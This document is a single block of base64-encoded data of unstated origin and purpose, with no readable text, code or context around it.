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 